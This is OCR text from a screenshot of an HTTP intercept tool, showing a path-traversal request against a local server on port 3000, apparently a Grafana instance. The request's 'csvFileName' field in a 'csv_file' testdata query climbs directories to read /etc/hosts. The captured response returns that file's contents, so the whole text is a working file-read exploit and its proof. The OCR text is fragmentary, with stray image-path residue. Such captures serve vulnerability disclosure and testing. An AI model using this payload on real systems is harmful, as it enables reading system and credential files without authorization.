 Send Cancel < > Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex \n
21 {
"queries":[
{
"scenarioId":"csv_file",
"refId":"A",
"csvFileName":"xxx.csv/../../../../../../etc/hosts",
"datasource":{
"uid":"UuJ3OA6Vk",
"type":"testdata"
},
"labels":"",
"datasourceId":1,
"intervalMs":2000,
"maxDataPoints":1422
}
],
"range":{
"from":"2023-08-09T15:42:42.201Z",
"to":"2023-08-09T16:42:42.201Z",
"raw":{
"from":"now-1h",
"to":"now"
}
},
Search... 0 matches
Response
Pretty Raw Hex Render \n
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"::1\tlocalhost ip6-localhost ip6-loopback",
"fe00::0\tip6-localnet",
"ff00::0\tip6-mcastprefix",
"ff02::1\tip6-allnodes",
"ff02::2\tip6-allrouters",
"172.17.0.2\t5157606dd664"
]
]
}
}
]
}
}
}
14
Search... 0 matches